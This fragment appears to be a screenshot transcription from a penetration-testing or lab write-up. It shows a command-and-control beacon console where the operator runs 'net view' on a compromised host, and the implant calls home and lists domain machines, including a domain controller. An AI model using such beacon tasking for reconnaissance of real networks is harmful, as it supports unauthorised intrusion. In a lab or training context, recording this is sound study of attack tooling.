 [10/19 19:56:25] beacon> net view
[10/19 19:56:25] [*] Tasked beacon to run net view
[10/19 19:56:25] [+] host called home, sent: 105057 bytes
[10/19 19:56:27] [+] received output:
List of hosts:
Server Name IP Address Platform Version Type Comment
----------- ---------- -------- ------- ---- -------
OWA 192.168.52.138 500 6.1 PDC
ROOT-TVI862UBEH 192.168.52.141 500 5.2
STU1 192.168.52.143 500 6.1